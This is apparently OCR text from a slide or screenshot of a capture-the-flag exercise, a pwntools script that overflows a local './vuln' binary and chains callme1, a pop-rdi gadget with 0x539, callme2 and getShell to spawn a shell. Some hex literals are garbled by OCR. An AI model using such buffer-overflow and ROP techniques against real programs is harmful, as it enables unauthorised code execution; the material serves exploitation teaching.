 Exploit #1
Callme1()
Callme2(0x0539)
getShell()
1 from pwn import *
2 context.binary = elf = ELF("./vuln")
3
4 pop_rdi = p64(0×000000000040126b)
5 call1 = p64(elf.symbols['callme1'])
6 call2 = p64(elf.symbols['callme2'])
7 shell = p64(elf.symbols['getShell'])
8 secret_num = p64(0×0539)
9
10 payload = b"A"*72
11 payload += call1
12 payload += pop_rdi
13 payload += secret_num
14 payload += call2
15 payload += shell
16
17 io = elf.process()
18 gdb.attach(io,"b *getInput+34")
19 io.sendline(payload)
20 io.interactive()